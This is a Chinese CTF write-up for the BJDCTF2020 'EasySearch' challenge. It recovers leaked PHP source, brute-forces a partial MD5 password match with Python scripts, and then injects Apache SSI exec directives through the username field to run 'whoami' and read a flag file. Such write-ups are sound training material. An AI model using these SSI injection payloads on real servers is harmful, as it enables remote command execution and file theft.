[BJDCTF2020]EasySearch
知识点
- Apache SSI远程命令执行漏洞
扫描到后台后swp文件泄露,访问一下得到源码
<?php ob_start(); function get_hash(){ $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-'; $random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times $content = uniqid().$random; return sha1($content); } header("Content-Type: text/html;charset=utf-8"); *** if(isset($_POST['username']) and $_POST['username'] != '' ) { $admin = '6d0bc1'; if ( $admin == substr(md5($_POST['password']),0,6)) { echo "<script>alert('[+] Welcome to manage system')</script>"; $file_shtml = "public/".get_hash().".shtml"; $shtml = fopen($file_shtml, "w") or die("Unable to open file!"); $text = ' *** *** <h1>Hello,'.$_POST['username'].'</h1> *** ***'; fwrite($shtml,$text); fclose($shtml); *** echo "[!] Header error ..."; } else { echo "<script>alert('[!] Failed')</script>"; }else { *** } *** ?>
可以看到password的md5值的前六位要等于6d0bc1
先放一下别人的脚本,来自https://blog.csdn.net/SopRomeo/article/details/105225341
import hashlib
for i in range(1000000000):
a = hashlib.md5(str(i).encode('utf-8')).hexdigest()
if a[0:6] == '6d0bc1':
print(i)
print(a)
自己的脚本,使用多线程来跑,和上面的没啥区别,就是锻炼一下自己写代码的能力
# -*- coding: utf-8 -*- import hashlib import threading string = '0123456789' class BF(threading.Thread): def __init__(self,left,right): threading.Thread.__init__(self) #父类的构造方法 self.left = left self.right = right def run(self): admin = '6d0bc1' for i in range(self.left,self.right): s = hashlib.md5(str(i).encode('utf-8')).hexdigest() if s[:6] == admin: print i threads = [] thread_count = 5 for i in range(thread_count): threads.append(BF(i*2000000, (i+1)*2000000)) for t in threads: t.start() for t in threads: t.join()
#2020666
#2305004
#9162671
这三个密码随便选一个登录就行
抓包,看到有一个隐藏的url

看到shtml,想到Apache SSI 远程命令执行漏洞,参考https://cloud.tencent.com/developer/article/1540513
可以上传一个shtml文件,内容为
<!--#exec cmd="whoami" -->
但是这里没有可以上传文件的地方。
回顾一下整个流程,password是固定的值,唯一可控的地方就是username,尝试在这里注入

访问对应的shtml文件可得

使用ls查到flag文件的位置后,直接读取
<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2" -->